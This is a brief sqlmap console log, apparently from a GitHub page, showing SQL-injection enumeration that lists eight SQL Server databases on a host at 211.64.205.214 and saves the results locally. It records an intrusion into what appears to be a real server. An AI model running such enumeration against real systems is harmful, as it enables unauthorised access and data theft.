 Sqlmap
[20:08:16] [INFO] retrieved: bsbm_db
[20:08:16] [INFO] retrieved: Gmis_qdlg
[20:08:16] [INFO] retrieved: master
[20:08:16] [INFO] retrieved: model
[20:08:19] [INFO] retrieved: msdb
[20:08:19] [INFO] retrieved: Northwind
[20:08:22] [INFO] retrieved: pubs
[20:08:23] [INFO] retrieved: tempdb
available databases [8]:
[*] bsbm_db
[*] Gmis_qdlg
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[20:08:23] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\211.64.205.214'
[*] shutting down at 20:08:23
C:\Python27\sqlmap>